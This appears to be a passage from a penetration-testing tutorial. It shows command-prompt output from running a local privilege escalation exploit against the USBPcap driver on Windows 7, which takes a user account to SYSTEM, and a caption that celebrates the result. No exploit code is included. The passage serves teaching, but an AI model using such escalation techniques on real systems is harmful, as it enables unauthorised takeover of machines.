 Command Prompt
C:\Users\n00b\Desktop>whoami
admin-pc\n00b
C:\Users\n00b\Desktop>exploit.exe
USBPCAP (usbpcap.sys) Null Pointer Dereference EoP Exploit
Tested on Windows 7 SP1 (32bit)
[+] VirtualAlloc memory allocated at 002C0000
[i] Size of shellcode 59 bytes
[+] NtAllocateVirtualMemory [0x76DD52D8]
[+] Allocating memory at [0x00000001]
[+] NtAllocateVirtualMemory successful
[+] WriteProcessMemory 4096 bytes written
[+] Device handle \\.\usbpcap1
[+] Open \\.\usbpcap1 device successful
[~] Press any key to send Exploit . . .
[+] Spawning SYSTEM Shell
C:\Users\n00b\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\n00b\Desktop>whoami
nt authority\system
C:\Users\n00b\Desktop>_
Figure 18: Elevating privileges on Windows through a privilege escalation exploit
Great! We have successfully elevated our privileges from admin-pc\n00b to nt
authority\system,6 which is the Windows account with the highest privilege level.